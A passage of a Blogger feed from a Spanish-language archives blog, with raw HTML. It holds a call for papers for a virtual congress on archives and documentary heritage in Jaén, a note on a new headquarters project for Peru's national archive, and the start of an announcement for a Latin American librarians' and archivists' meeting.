Archivos, Historia y\nPatrimonio Documental la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén tiene como principal objetivo promover el contacto entre investigadores\ny archiveros e incentivar la investigación en los diferentes archivos,\nofreciendo la posibilidad de crear un marco de contacto y debate entre las\npersonas que dedican grandes cantidades de tiempo y esfuerzo a la investigación\nhistórica, lo que permitiría dar a conocer y difundir las distintas investigaciones\nbasadas en fuentes documentales, así como el rico Patrimonio Documental e\nHistórico de nuestros pueblos y ciudades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDesde la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén consideramos de gran interés crear un foro de debate y estudio, donde\nse reúnan tanto profesionales de los archivos, como sus usuarios e\ninvestigadores, en el que se muestren diferentes trabajos de investigación\ntanto sobre la función, historia y ciencia de nuestros archivos, como sobre los\nresultados de una de las labores primordiales realizadas en estos, la\ninvestigación y construcción de la Historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPor tanto, por un lado, será un instrumento para fomentar las\nrelaciones entre los profesionales dedicados a la archivística, pues este\ncongreso ofrece un foro en el que presentar trabajos científicos sobre\ndiferentes aspectos de cada uno de los centros donde realizamos nuestra labor.\nPor otro lado, tendrá también cabida la exposición de trabajos de tipo\nhistórico realizados por los investigadores y\/o usuarios de estos archivos,\ncuyo método científico se base particularmente en el minucioso trabajo de\narchivo y que a su vez, sirva igualmente como foro de estudio y debate sobre\nlos diversos ámbitos del conocimiento histórico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Congreso está abierto a la participación de congresistas\nde cualquier espacio geográfico, aprovechando así las facilidades que ofrece la\nmodalidad virtual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso quiere por tanto contribuir al estímulo de la\ninvestigación en los archivos y la difusión de la ciencia archivística y la\nhistoria. Para ello invitamos a presentar comunicaciones a los profesionales de\nlos archivos, así como a los investigadores e historiadores de cualquier ámbito\ngeográfico, dado a las posibilidades que nos ofrece la celebración online del\ncongreso, las cuales estarán disponibles en Campus virtual de la Asociación,\ndonde se ubicará el foro de debate durante los quince días de duración del\ncongreso. Una vez finalizado éste y tras ser valoradas las comunicaciones por\nel Comité Organizador\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 16.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E del Congreso serán publicadas de\nforma virtual en la web de la Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén y en formato CD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EMETODOLOGÍA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECada comunicación presentada, debe insertarse en uno de los\ntres bloques propuestos. Cada autor podrá presentar una comunicación para uno,\no varios, de los bloques propuestos, ya sea en solitario o en colaboración con\notros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE I. ARCHIVÍSTICA.\u003C\/b\u003E Dirigido especialmente a archiveros y\narchiveras, como foro de debate sobre la situación actual de nuestros archivos.\nTendrán cabida comunicaciones sobre cualquier temática relacionada con la\narchivística (guías, instrumentos de descripción, historia archivística, fondos\ndocumentales…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE II. HISTORIA LOCAL.\u003C\/b\u003E Dirigido a usuarios de archivos,\ninvestigadores o historiadores locales como instrumento de puesta en valor de\nlas investigaciones históricas fruto del trabajo en archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE IV. PATRIMONIO DOCUMENTAL.\u003C\/b\u003E Dirigidos a ambos\ncolectivos, tanto profesionales como investigadores, como método de difusión\ndel Patrimonio Documental de los diferentes archivos. En este bloque tendrán\ncabida comunicaciones relacionadas con el estudio y análisis de fuentes\ndocumentales destacables para la Historia (transcripciones y comentarios\npaleográficos, estudios históricos, diplomáticos, artísticos…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOMITÉ ORGANIZADOR:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAlejandro Romero Pérez. Licenciado en Historia del Arte.\nEspecialista Universitario en Archivística. Técnico en Archivo Histórico\nMunicipal de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan del Arco Moya. Doctor por la Universidad de Jaén\n(Patrimonio Documental). Director del Archivo Histórico Provincial de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan Antonio López Cordero. Doctor en Historia por la\nUniversidad de Granada y Grado en Enfermería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFrancisco Vidal Castro, Doctor y Profesor de Estudios Árabes\ne Islámicos, Universidad de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELucía Latorre Cano. Licenciada en Humanidades y Geografía e\nHistoria. Presidenta de Archivalia SCA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EFECHA:\u003C\/b\u003E del 15 al 31 de mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECONGRESISTAS:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPodrá participar en el Congreso todo aquel que aporte una\ncomunicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRECIO MATRÍCULA:\u003C\/b\u003E 15 €.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECERTIFICACIÓN:\u003C\/b\u003E La Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén enviará un certificado de participación (40 horas lectivas)\npor correo ordinario, o vía online con validación en caso de residencia en el\nextranjero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPLAZO DE INSCRIPCIÓN:\u003C\/b\u003E Hasta el 12 de mayo de 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRESENTACIÓN DE COMUNICACIONES:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELas comunicaciones se presentarán en archivo de procesador\nword (si es posible), letra arial, tamaño 12 puntos, a 1,5 espacios; las notas\ndel texto en tamaño 10, a 1 espacio. En el encabezamiento debe figurar el\ntítulo de la comunicación y nombre completo de su autor. En principio no se\nfija un límite de extensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EComo máximo cada autor podrá presentar una comunicación para\ncada uno de los bloques temáticos establecidos, ya sea en solitario o en colaboración\ncon otros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;https:\/\/www.revistacodice.es\/actividades\/actividades_2023\/iv_cv_archivos\/iv_cv_archivos.htm\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/6283024613350560522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6283024613350560522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/iv-congreso-virtual-archivos-historia-y.html","title":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s72-w300-h400-c\/claustroazul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1376937361799906638"},"published":{"$t":"2020-02-21T10:32:00.002-08:00"},"updated":{"$t":"2020-02-21T10:32:44.276-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"}],"title":{"type":"text","$t":"Archivo General de la Nación del Perú - Nueva Sede!!!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHGcEghMKu6oVuyMIgP2f_zC4rfhaJ9arpyD-jDVudzhTKrI0a8PsG5lG6M3bpWzkWWrRmwJMijTtifuRPb5d_NKvBy-2rr0obNn92ILGYeUizh6uXIlt8weT-1Qdtq4BbCiiZ2-ulXDY\/s1600\/local+agn.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHGcEghMKu6oVuyMIgP2f_zC4rfhaJ9arpyD-jDVudzhTKrI0a8PsG5lG6M3bpWzkWWrRmwJMijTtifuRPb5d_NKvBy-2rr0obNn92ILGYeUizh6uXIlt8weT-1Qdtq4BbCiiZ2-ulXDY\/s640\/local+agn.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif;\"\u003EProyecto:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\"Mejoramiento del Servicio de Resguardo y Conservación del Patrimonio Cultural Archivístico\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif;\"\u003EAmigos con mucha satisfacción, el\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"profileLink\" data-hovercard-prefer-more-content-show=\"1\" data-hovercard=\"\/ajax\/hovercard\/page.php?id=669789439749971\u0026amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARCIrEL-wb0EepDqdUfgUyQ9JznjqGT0_y1HD89evMC3y6XF7EWbcPaAxmIfpKqT7PtqaPojgLbCSVfF%22%2C%22fref%22%3A%22mentions%22%7D\" href=\"https:\/\/www.facebook.com\/agn.gob.pe\/?__tn__=K-R\u0026amp;eid=ARCIrEL-wb0EepDqdUfgUyQ9JznjqGT0_y1HD89evMC3y6XF7EWbcPaAxmIfpKqT7PtqaPojgLbCSVfF\u0026amp;fref=mentions\u0026amp;__xts__%5B0%5D=68.[base64]\" style=\"background-color: white; color: #385898; cursor: pointer; font-family: Helvetica, Arial, sans-serif; text-decoration-line: none;\"\u003EArchivo General de la Nación - Perú\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif;\"\u003E\u0026nbsp;comunica que comenzó el avance del proyecto: \u003Cb\u003E\"Mejoramiento del Servicio de Resguardo y Conservación del Patrimonio Cultural Archivístico\"\u003C\/b\u003E, el cual se encuentra en las fases: elaboración y supervisión del expediente técnico.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #1c1e21; font-family: Helvetica, Arial, sans-serif;\"\u003EConoce más en el siguiente enlace:\u0026nbsp;\u003C\/span\u003E\u003Ca data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;-U\u0026quot;}\" data-lynx-mode=\"async\" data-lynx-uri=\"https:\/\/l.facebook.com\/l.php?u=https%3A%2F%2Fbit.ly%2F2SLwp03%3Ffbclid%3DIwAR05ABp5okLAZFkP3n9NcSSlRmMSXLtlWgn474nfKAsVsgGYpakifCuPEgA\u0026amp;h=[base64]\" href=\"https:\/\/bit.ly\/2SLwp03?fbclid=IwAR05ABp5okLAZFkP3n9NcSSlRmMSXLtlWgn474nfKAsVsgGYpakifCuPEgA\" rel=\"noopener nofollow\" style=\"background-color: white; color: #385898; cursor: pointer; font-family: Helvetica, Arial, sans-serif; text-decoration-line: none;\" target=\"_blank\"\u003Ebit.ly\/2SLwp03\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1376937361799906638\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1376937361799906638?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1376937361799906638"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1376937361799906638"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2020\/02\/archivo-general-de-la-nacion-del-peru.html","title":"Archivo General de la Nación del Perú - Nueva Sede!!!"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHGcEghMKu6oVuyMIgP2f_zC4rfhaJ9arpyD-jDVudzhTKrI0a8PsG5lG6M3bpWzkWWrRmwJMijTtifuRPb5d_NKvBy-2rr0obNn92ILGYeUizh6uXIlt8weT-1Qdtq4BbCiiZ2-ulXDY\/s72-c\/local+agn.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6885628339419179770"},"published":{"$t":"2020-02-07T08:48:00.001-08:00"},"updated":{"$t":"2020-02-07T08:48:45.758-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Investigacion Bibliotecólogica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"XII EBAM. Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqBqEjkC5UJq8llLENUigkuJgDF-NNcgiHB0WAgicBb1k2STh5-cMFZr1xjpp32uD6H4dxjhweFr6-PyYajmERxtELFKh6MfH2u4VcieLGhU7Oq_L6G9Q6Jj9i6St9SYTTCHNuJ9xlliw\/s1600\/XII+EBAM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"904\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqBqEjkC5UJq8llLENUigkuJgDF-NNcgiHB0WAgicBb1k2STh5-cMFZr1xjpp32uD6H4dxjhweFr6-PyYajmERxtELFKh6MfH2u4VcieLGhU7Oq_L6G9Q6Jj9i6St9SYTTCHNuJ9xlliw\/s640\/XII+EBAM.jpeg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EXII ENCUENTRO LATINOAMERICANO DE BIBLIOTECARIOS,\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EARCHIVISTAS Y MUSEÓLOGOS (EBAM)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDATA: 14 a 18 de setembro de 2020\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EJoão Pessoa – Paraíba – Brasil\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ETEMA: POLÍTICAS PÚBLICAS INFORMACIONAIS PARA INSTITUIÇÕES DE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EMEMÓRIA E USUÁRIOS\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEIXOS TEMÁTICOS:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n1 - Políticas Públicas para arquivos, bibliotecas e museus;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEntender como as políticas públicas podem dar respostas aos problemas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nemergentes e contingentes das situações informacionais dos países. Refletir\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nsobre as formas de se elaborar, aplicar, rever e manter políticas públicas no\u003C\/div\u003E\n\u003Cdiv 